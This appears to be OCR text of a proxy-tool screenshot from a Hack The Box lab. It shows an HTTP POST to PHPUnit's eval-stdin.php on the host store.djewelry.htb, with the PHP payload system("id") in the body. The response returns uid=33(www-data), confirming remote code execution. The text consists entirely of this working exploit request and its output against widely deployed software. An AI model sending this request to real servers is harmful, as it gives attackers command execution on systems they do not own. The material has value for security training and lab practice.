 Request
Pretty Raw Hex \n
1 POST /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
HTTP/1.1
2 Host: store.djewelry.htb
3 User-Agent: curl/7.77.0
4 Accept: */*
5 Content-Length: 22
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 <?php system("id"); ?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Feb 2022 06:25:39 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 uid=33(www-data) gid=33(www-data) groups=33(www-data)
9